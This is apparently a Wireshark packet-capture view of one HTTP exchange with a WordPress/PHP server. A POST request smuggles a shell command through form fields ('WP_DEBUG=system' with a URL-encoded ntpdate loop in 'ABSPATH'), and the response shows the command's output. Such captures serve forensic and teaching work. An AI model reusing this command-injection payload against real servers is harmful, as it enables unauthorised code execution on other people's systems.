 Follow TCP Stream
Stream Content
POST / HTTP/1.1
Accept-Encoding: identity
Content-Length: 97
Host: 10.24.11.101
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Python-urllib/2.7
WP_DEBUG=system&ABSPATH=for%20i%20in%20%7B1..10%7D%3B%20do%20ntpdate%20-q%2010.24.31.10%
3B%20doneHTTP/1.1 200 OK
Date: Wed, 14 Oct 2015 15:29:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
X-Pingback: http://10.24.11.101/xmlrpc.php
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
207c
server 10.24.31.10, stratum 16, offset 0.315927, delay 0.02628
server 10.24.31.10, stratum 16, offset 0.315897, delay 0.02632
server 10.24.31.10, stratum 16, offset 0.315924, delay 0.02625
server 10.24.31.10, stratum 16, offset 0.315926, delay 0.02628
server 10.24.31.10, stratum 16, offset 0.315931, delay 0.02625
server 10.24.31.10, stratum 16, offset 0.315913, delay 0.02629
server 10.24.31.10, stratum 16, offset 0.315901, delay 0.02631
server 10.24.31.10, stratum 16, offset 0.315928, delay 0.02625
server 10.24.31.10, stratum 16, offset 0.315896, delay 0.02632
server 10.24.31.10, stratum 16, offset 0.315907, delay 0.02634
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
Entire conversation (11566 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close